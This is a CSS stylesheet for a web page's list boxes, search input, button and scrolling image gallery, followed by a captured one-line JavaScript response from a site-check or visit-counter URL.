.right_1_xs{ width:972px; height:150px;; padding:5px 0px 0 0; border:1px solid #736655;}
.right_1_xs li{line-height:22px; height:22px; width:auto;width:320px;float:left;}
.right_1_xs li span{display:block; float:left;text-indent:0.5em; width:310px;}
.right_1_xs li em{display:block; float:right;}
.right_1_xs li a{ color:#CCCCCC}

.right_1_fl{ width:972px; height:165px;; padding:5px 0px 0 0; border:1px solid #736655;}
.right_1_fl li{height:40px; width:auto;width:185px;float:left; line-height:30px;}
.right_1_fl li span{display:block; float:left;text-indent:0.5em; width:310px;}
.right_1_fl li em{display:block; float:right;}
.right_1_fl li a{ color:#CCCCCC}


#pmd{ height:20px; width:800px;}
.topjs1{ display:inline; color:#06fd93; text-align:left; float:left; font-weight:bold;  height:24px; padding:4px 0 0 0;  overflow:hidden}
.tinput1{border:1px solid #666666; width:100px; height:18px; line-height:18px; color:#747474; margin-right:2px; float:left;}
.btn_GO1{background:#06fd93; border:none;  height:20px; line-height:18px; color:#000000; font-weight:bold;  }
.pro_tit{ height:60px; line-height:20px; word-break: break-all;overflow-wrap: break-word; text-align:left}

#demo {
background: #2B2B2B;
overflow:hidden;
width: 770px;
height:340px;
}
#demo img {
border: 3px solid #F2F2F2;
}
#indemo {
float: left;
width: 800%;
}
#demo1 {
float: left;
}
#demo2 {
float: left;
}

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://us03.dwcheck.cn/lockview/Judge.aspx?a=LK5354046&f=www.ikebukuro777.org&b=0&l=en-us@posix&d=&o=&s=&r=180967
body_size: 59
content:
lk2('0%3b180948')